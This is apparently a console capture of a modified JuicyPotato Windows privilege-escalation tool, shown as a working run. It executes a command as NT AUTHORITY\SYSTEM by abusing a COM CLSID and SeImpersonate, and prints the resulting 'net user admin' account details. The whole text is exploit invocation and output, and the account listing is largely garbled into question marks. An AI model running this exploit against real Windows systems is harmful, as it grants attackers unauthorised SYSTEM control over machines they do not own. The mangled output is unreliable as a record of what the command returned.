 PS C:\windows\tasks> ./p1.exe -p "net user admin"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 5073
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\windows\tasks\p1.exe -s 32730
[+] CommandThread launched!
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:32730...
[+] Command server connected!
===============================
??? admin
??
??
?????
??/???? 000 (?????)
???? Yes
???? ??
?????? 2020/7/7 13:03:45
???? 2020/8/18 13:03:45
????? 2020/7/7 13:03:45
???? Yes
???????? Yes
?????? All
????
??????
???
???? 2020/7/9 11:17:58
????????? All
????? *Administrators *Users
????? *None
安译Sec